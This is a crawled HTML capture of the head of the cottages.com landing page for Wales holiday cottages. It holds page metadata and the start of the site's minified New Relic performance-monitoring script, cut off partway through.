

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/wales?utm_source=www.wales-cottages.info&utm_medium=redirect&utm_campaign=closedDomains&nights=3&range=0
body_size: 83415
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Holiday Cottages in Wales &amp; Quality Self-Catering Breaks</title><link rel="canonical" href="https://www.cottages.com/wales"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Holiday Cottages in Wales &amp; Quality Self-Catering Breaks&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Discover the perfect holiday cottages in Wales with cottages.com. Book your dream getaway today and explore the beauty of Wales.&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/public/brand/cottages.com/favicon.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Discover the perfect holiday cottages in Wales with cottages.com. Book your dream getaway today and explore the beauty of Wales."/><script type="application/ld+json">{ 
    "@context": "https://schema.org",
     "@type": "BreadcrumbList",
    "itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cottages.com"}]
  }</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600&amp;fm=webp&amp;q=80" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const 